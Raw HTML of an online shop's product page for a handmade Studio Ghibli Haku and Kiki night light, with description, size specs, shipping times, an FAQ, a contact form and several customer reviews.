<div id="mecom-stripe-product-page-has-variations" data-value="yes"></div>
<style>
.SubmitButton--complete:hover {
background-color: #0374D4!important;                    }
.SubmitButton {
background-color: #0374D4!important;                    }
</style>
<div id="cs-stripe-express-button-container">
<div style="text-align: center" class="cs_stripe_express_or">- OR -</div>
<button class="SubmitButton SubmitButton--complete" type="button"
data-testid="hosted-payment-submit-button"
style="color: rgb(255, 255, 255); width: 100%; min-width: 200px">
<div class="SubmitButton-Shimmer SubmitButton--complete-Shimmer"
style="background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);"></div>
<div class="SubmitButton-TextContainer"><span
class="SubmitButton-Text SubmitButton-Text--current Text Text-color--default Text-fontWeight--500 Text--truncate"
aria-hidden="false">
<svg height="15px" viewBox="0 0 25 27" version="1.1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink">
<title>lock-solid</title>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Artboard" transform="translate(-835.000000, -365.000000)" fill="#FFFFFF"
fill-rule="nonzero">
<g id="lock-solid" transform="translate(835.000000, 365.000000)">
<path d="M12.5,0 C16.9363839,0 20.5357143,3.40136719 20.5357143,7.59375 L20.5357143,10.125 L21.4285714,10.125 C23.3984375,10.125 25,11.6384766 25,13.5 L25,23.625 C25,25.4865234 23.3984375,27 21.4285714,27 L3.57142857,27 C1.6015625,27 0,25.4865234 0,23.625 L0,13.5 C0,11.6384766 1.6015625,10.125 3.57142857,10.125 L4.46428571,10.125 L4.46428571,7.59375 C4.46428571,3.40136719 8.06361607,0 12.5,0 Z M13.1666667,15.1875 L11.8333333,15.1875 C11.2810486,15.1875 10.8333333,15.6352153 10.8333333,16.1875 L10.8333333,16.1875 L10.8333333,20.9375 C10.8333333,21.4897847 11.2810486,21.9375 11.8333333,21.9375 L11.8333333,21.9375 L13.1666667,21.9375 C13.7189514,21.9375 14.1666667,21.4897847 14.1666667,20.9375 L14.1666667,20.9375 L14.1666667,16.1875 C14.1666667,15.6352153 13.7189514,15.1875 13.1666667,15.1875 L13.1666667,15.1875 Z M12.5,3.375 C10.0334821,3.375 8.03571429,5.26289062 8.03571429,7.59375 L8.03571429,10.125 L16.9642857,10.125 L16.9642857,7.59375 C16.9642857,5.26289062 14.9665179,3.375 12.5,3.375 Z"
id="Shape"></path>
</g>
</g>
</g>
</svg>
Pay with                               <svg style="transform: translateY(6px)" width="60px" viewBox="0 0 96 40"
version="1.1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Stripe wordmark - white</title>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Artboard" transform="translate(-245.000000, -358.000000)" fill="#FFFFFF">
<g id="Stripe-wordmark---white"
transform="translate(245.000000, 358.000000)">
<path d="M96,20.6675567 C96,13.8317757 92.6933333,8.43791722 86.3733333,8.43791722 C80.0266667,8.43791722 76.1866667,13.8317757 76.1866667,20.6141522 C76.1866667,28.6515354 80.72,32.7102804 87.2266667,32.7102804 C90.4,32.7102804 92.8,31.9893191 94.6133333,30.9746328 L94.6133333,25.6341789 C92.8,26.5420561 90.72,27.1028037 88.08,27.1028037 C85.4933333,27.1028037 83.2,26.1949266 82.9066667,23.0440587 L95.9466667,23.0440587 C95.9466667,22.6969292 96,21.3084112 96,20.6675567 L96,20.6675567 Z M82.8266667,18.1308411 C82.8266667,15.1134846 84.6666667,13.858478 86.3466667,13.858478 C87.9733333,13.858478 89.7066667,15.1134846 89.7066667,18.1308411 L82.8266667,18.1308411 Z M65.8933333,8.43791722 C63.28,8.43791722 61.6,9.66622163 60.6666667,10.5206943 L60.32,8.86515354 L54.4533333,8.86515354 L54.4533333,40 L61.12,38.5847797 L61.1466667,31.0280374 C62.1066667,31.7222964 63.52,32.7102804 65.8666667,32.7102804 C70.64,32.7102804 74.9866667,28.8651535 74.9866667,20.400534 C74.96,12.6568758 70.56,8.43791722 65.8933333,8.43791722 L65.8933333,8.43791722 Z M64.2933333,26.835781 C62.72,26.835781 61.7866667,26.2750334 61.1466667,25.5807744 L61.12,15.6742323 C61.8133333,14.8998665 62.7733333,14.3658211 64.2933333,14.3658211 C66.72,14.3658211 68.4,17.0894526 68.4,20.5874499 C68.4,24.1655541 66.7466667,26.835781 64.2933333,26.835781 L64.2933333,26.835781 Z M45.28,6.86248331 L51.9733333,5.42056075 L51.9733333,0 L45.28,1.41522029 L45.28,6.86248331 Z M45.28,8.89185581 L51.9733333,8.89185581 L51.9733333,32.2563418 L45.28,32.2563418 L45.28,8.89185581 Z M38.1066667,10.8678238 L37.68,8.89185581 L31.92,8.89185581 L31.92,32.2563418 L38.5866667,32.2563418 L38.5866667,16.4218959 C40.16,14.3658211 42.8266667,14.7396529 43.6533333,15.0333778 L43.6533333,8.89185581 C42.8,8.57142857 39.68,7.98397864 38.1066667,10.8678238 Z M24.7733333,3.09746328 L18.2666667,4.48598131 L18.24,25.8744993 C18.24,29.8264352 21.2,32.7369826 25.1466667,32.7369826 C27.3333333,32.7369826 28.9333333,32.3364486 29.8133333,31.8558077 L29.8133333,26.435247 C28.96,26.7823765 24.7466667,28.0106809 24.7466667,24.058745 L24.7466667,14.5794393 L29.8133333,14.5794393 L29.8133333,8.89185581 L24.7466667,8.89185581 L24.7733333,3.09746328 Z M6.74666667,15.6742323 C6.74666667,14.6328438 7.6,14.2323097 9.01333333,14.2323097 C11.04,14.2323097 13.6,14.8464619 15.6266667,15.941255 L15.6266667,9.66622163 C13.4133333,8.78504673 11.2266667,8.43791722 9.01333333,8.43791722 C3.6,8.43791722 0,11.2683578 0,15.9946595 C0,23.364486 10.1333333,22.1895861 10.1333333,25.3671562 C10.1333333,26.5954606 9.06666667,26.9959947 7.57333333,26.9959947 C5.36,26.9959947 2.53333333,26.0881175 0.293333333,24.8598131 L0.293333333,31.2149533 C2.77333333,32.2830441 5.28,32.7369826 7.57333333,32.7369826 C13.12,32.7369826 16.9333333,29.9866489 16.9333333,25.2069426 C16.9066667,17.2496662 6.74666667,18.6648865 6.74666667,15.6742323 Z"
id="Shape"></path>
</g>
</g>
</g>
</svg>
</span>
</div>
</button>
</div>
<input type="hidden" name="add-to-cart" value="25199" />
<input type="hidden" name="product_id" value="25199" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</form>
<div class="single-tab">
<div class="tab">
<label class="tab-label active">Description</label>
<div class="tab-content">
<div class="desc-product"><p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Haku and Kiki Night Light: A Whimsical Journey to Studio Ghibli</strong></span></p>
<p style="text-align: justify;">This Haku and Kiki Night Light brings the enchanting world of Spirited Away to your space. It vividly captures the beloved characters in a delightful, miniature scene. The lamp pulls you into the Ghibli universe with its whimsical charm, making any desk a captivating display with its meticulous details.</p>
<p style="text-align: justify;">Crafted with the utmost care, our Haku and Kiki night lamp is more than just a decorative piece. The high-quality resin ensures a durable and long-lasting product, while the warm LED lights create a cozy and inviting atmosphere. The unique combination of a sleek, modern design and nostalgic anime vibes makes this lamp a must-have for any Studio Ghibli fan.</p>
<figure id="attachment_25204" aria-describedby="caption-attachment-25204" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-25204" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Haku and kiki night light" width="500" height="500" title="Haku And Kiki Night Light 1" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=500%2C500&#038;ssl=1"><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-25204" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=500%2C500&#038;ssl=1" alt="Haku and kiki night light" width="500" height="500" title="Haku And Kiki Night Light 1" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-25204" class="wp-caption-text">Haku and kiki night light</figcaption></figure>
<p style="text-align: justify;">Looking for a gift that's as magical as the world of Kiki's Delivery Service? Our Haku and Kiki night lamp is the perfect choice. Whether you're a die-hard Studio Ghibli fan or simply appreciate beautiful, handcrafted items, this lamp is sure to delight. Visit our website to explore more <a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">unique anime lamps</a> and <a href="https://hirosarts.com/">enchanting products</a>.</p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Tech specs:</strong></span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1">Size M: 14cmx7cmx5cm (5.5"x2.7'x2")</li>
<li style="font-weight: 400;" aria-level="1">Size L: 20cmx10cmx6cm (7.87" x 3.93" x 2.36")</li>
<li style="font-weight: 400;" aria-level="1">Size XL: 23cmx11cmx6.5cm (9"x4.3"x2.6")</li>
</ul>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Inside the package:</strong></span></p>
<ul>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400;">Handmade Night Light</span></li>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400;">USB cable for the light stand</span></li>
</ul>
</div>
<button class="product_btn">See more</button>
</div>
</div>
<div class="tab">
<label class="tab-label">Shipping info</label>
<div class="tab-content"><p style="text-align: left"><span style="font-weight: 400">All items are made-to-order. This means that when you place your order, we make that item just for you, one at a time, for the best quality!</span></p>
<p style="text-align: left"><span style="font-weight: 400">We process orders on business days, which are Monday through Friday, Eastern Standard-Times. We exclude holidays observed by the Post Office: </span><b>New Year’s Day</b><span style="font-weight: 400">, </span><b>Presidents’ Day</b><span style="font-weight: 400">, </span><b>Memorial Day</b><span style="font-weight: 400">, </span><b>Independence Day</b><span style="font-weight: 400">, </span><b>Labor Day</b><span style="font-weight: 400">, </span><b>Thanksgiving</b><span style="font-weight: 400">, and </span><b>Christmas</b><span style="font-weight: 400">.</span></p>
<p style="text-align: left"><span style="font-weight: 400">The time frame for order delivery is divided into two parts:</span></p>
<p style="text-align: left"><b>1- Processing time:</b></p>
<ul style="text-align: left">
<li style="text-align: left"><span style="font-weight: 400">Orders will be shipped from Vietnam.</span></li>
<li style="text-align: left"><span style="font-weight: 400">The majority of orders are produced and shipped within 7 - 10 business days.</span></li>
<li style="text-align: left"><span style="font-weight: 400">With custom orders such as: Pokémon keycaps, custom wrist rest… the processing time is 3 - 4 weeks.</span></li>
</ul>
<p style="text-align: left"><b>2- Shipping time:</b></p>
<table class=" alignleft" style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: justify"><b>United States</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">8 -15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Canada</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">12 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>United Kingdom</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Australia &amp; New Zealand</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>European Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Other Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="tab">
<label class="tab-label">Frequently Asked Questions</label>
<div class="tab-content">
<div class="questions__list tabs">
<div class="tab">
<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>Do you take custom orders?</span></span></label>
<div class="tab-content">Yes. We are happy to accommodate custom orders whenever possible. However,  limitations may apply for complex designs due to materials, production, and quality standards. Contact our team to discuss feasibility.</div>
</div>
<div class="tab">
<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>Does your lamp use a light cord or can be recharged?</span></span></label>
<div class="tab-content"> Our lamps are corded and operate via USB connection.</div>
</div>
<div class="tab">
<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>Why do some of your lamps detach from the base?</span></span></label>
<div class="tab-content">Our lamps are designed to detach from the base primarily to prevent any potential damage during delivery. If you encounter any issues with the light fitting into the base, rest assured that we can promptly replace the base for you, saving both time and money.</div>
</div>
</div>
</div>
</div>
</div>
<div class="popup-ques">
<label>You have a question</label>
<button class='btn'>Write your question</button>
<div class="modal">
<div class="modal-content">
<span class="close">&times;</span>
<div class="contact__form"><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
<legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend>        <span style="display: none !important;"><input type="checkbox"
name="item__1__fluent_checkme_"
value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
<input type='hidden' name='__fluent_form_embded_post_id' value='25199' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="8ad9ab1882" /><input type="hidden" name="_wp_http_referer" value="/haku-and-kiki-night-light/comment-page-2/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email " data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Content questions" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div>		<div id="cf-turnstile-fluent-2954106034"
class="cf-turnstile" 		data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH"
data-theme="light"
data-language="auto"
data-size="normal"
data-retry="auto" data-retry-interval="1000"
data-action="fluent-form-1"
data-appearance="always"></div>
<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-fluent-2954106034"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-fluent-2954106034"), turnstile.render("#cf-turnstile-fluent-2954106034", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
<br class="cf-turnstile-br cf-turnstile-br-fluent-2954106034">
</fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
</script>
</div>
</div>
</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
<div id="comments" class="custom-comment">
<h2 class="woocommerce-Reviews-title">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png" width="14" height="14"></noscript>
<span class="text">Reviews</span>
<span class="count">16</span>
</h2>
<ol class="commentlist">
<li class="review even thread-even depth-1" id="li-comment-28566">
<div id="comment-28566" class="comment_container">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
<div class="comment-text">
<p class="meta">
<strong class="woocommerce-review__author">idiotninja </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-02-16T00:00:00-05:00">February 16, 2024</time>
</p>
<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>My package did unfortunately get lost in transit but they were super quick to answer and fix the issue i really appreciated all the help in such a timely manner (:</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-02-16T00:00:00-05:00">February 16, 2024</time>
<div class="kt-reviews-image-container"></div>
</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-28562">
<div id="comment-28562" class="comment_container">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
<div class="comment-text">
<p class="meta">
<strong class="woocommerce-review__author">Teresa </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-02-27T00:00:00-05:00">February 27, 2024</time>
</p>
<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%"></span></div><div class="description"><p>Really really cool, my brother loved it! It's a bit smaller than I expected, but beautiful.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-02-27T00:00:00-05:00">February 27, 2024</time>
<div class="kt-reviews-image-container"></div>
</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-28573">
<div id="comment-28573" class="comment_container">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
<div class="comment-text">
<p class="meta">
<strong class="woocommerce-review__author">tobdirection </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-02-27T00:00:00-05:00">February 27, 2024</time>
</p>
<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Astonishing, truly... so tedious, couldn't be me... 10/10</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-02-27T00:00:00-05:00">February 27, 2024</time>
<div class="kt-reviews-image-container"></div>
</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-28575">
<div id="comment-28575" class="comment_container">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
<div class="comment-text">
<p class="meta">
<strong class="woocommerce-review__author">Rob </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-05T00:00:00-05:00">March 5, 2024</time>
</p>
<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Great Quality. Would buy from again.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-03-05T00:00:00-05:00">March 5, 2024</time>
<div class="kt-reviews-image-container"></div>
</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-28568">
<div id="comment-28568" class="comment_container">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/33ce629b5ede5d32cb9fb9a2624be746?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
<div class="comment-text">
<p class="meta">
<strong class="woocommerce-review__author">neonacid </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-07T00:00:00-05:00">March 7, 2024</time>
</p>
<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Item was perfect and as described.!!!!</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-03-07T00:00:00-05:00">March 7, 2024</time>
<div class="kt-reviews-image-container"></div>
</div>
</div>
</li><!-- #comment-## -->
</ol>
<nav class="woocommerce-pagination"><a class="prev page-numbers" href="https://hirosarts.com/haku-and-kiki-night-light/comment-page-1/#comments"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.3125 1.375L1.6875 7L7.3125 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a>
<a class="page-numbers" href="https://hirosarts.com/haku-and-kiki-night-light/comment-page-1/#comments">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://hirosarts.com/haku-and-kiki-night-light/comment-page-3/#comments">3</a>
<a class="page-numbers" href="https://hirosarts.com/haku-and-kiki-night-light/comment-page-4/#comments">4</a>
<a class="next page-numbers" href="https://hirosarts.com/haku-and-kiki-night-light/comment-page-3/#comments"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6875 1.375L7.3125 7L1.6875 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></nav>			</div>
<div id="review_form_wrapper">
